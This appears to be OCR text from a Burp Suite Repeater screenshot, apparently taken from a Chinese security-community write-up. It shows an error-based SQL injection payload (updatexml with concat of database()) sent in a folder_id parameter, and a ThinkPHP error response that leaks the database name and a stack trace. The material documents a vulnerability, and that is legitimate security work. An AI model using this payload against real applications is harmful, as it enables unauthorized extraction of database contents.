 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - licensed to google
仪表盘 目标 代理 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 xia SQL HaE 设置
Intruder 重放器 god_param TsojanScan
1 × 2 × 3 × +
发送 取消 < > 目标: http://wp.com HTTP/1
请求
美化 Raw Hex \n
1 GET /file/list?folder_id=
1-updatexml(1,concat(0x7e,database(),0x7e),1)&search=&page=
&rows= HTTP/1.1
2 Host: wp.com
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Content-Type: application/json
7 Referer: http://wp.com/user/index
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=21cpn2h5jqf7e47k8dtlrhnmk4
11 Connection: close
12
13
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
[10501] PDOException in
Connection.php line 687
SQLSTATE[HY000]: General
error: 1105 XPATH syntax
error: '~wangp~'
678. $this->debug(false, '', $master
679.
680. // 返回结果集
681. return $this->getResult($pdo, $
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
684. return $this->close()->quer
685. }
686.
687. throw new PDOException($e, $thi
688. } catch (\Throwable $e) {
689. if ($this->isBreak($e)) {
690. return $this->close()->quer
691. }
692.
693. throw $e;
694. } catch (\Exception $e) {
695. if ($this->isBreak($e)) {
696. return $this->close()->quer
Call Stack
1. in Connection.php line 687
2. at Connection->query('SELECT
`id`,`uid`,`s...',
['ThinkBind_1_1144037854_' => [10, 1],
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
请求头 10
响应头 9
S 中 °,
先知社区
完成 50,213字节 | 59毫秒